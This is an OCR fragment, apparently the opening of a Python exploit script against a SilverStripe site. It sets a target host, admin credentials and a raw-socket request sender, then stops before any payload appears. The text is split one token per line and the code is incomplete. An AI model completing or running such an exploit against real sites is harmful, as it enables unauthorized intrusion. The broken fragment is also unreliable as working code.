
other versions may also be affected
.
import
 sys
,
 socket
,
 re

host 
=
'www.example.com'
path 
=
'/silverstripe'
username 
=
'admin'
password 
=
'Password1'
port 
=
80
def
send_request
(
request
)
:
    s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
    s
.
connect
(
(
host
,
 port
)
)
    s
.
settimeout
(
8
)
    s
.
send
(
request
)
    resp 
=
''
while
1
: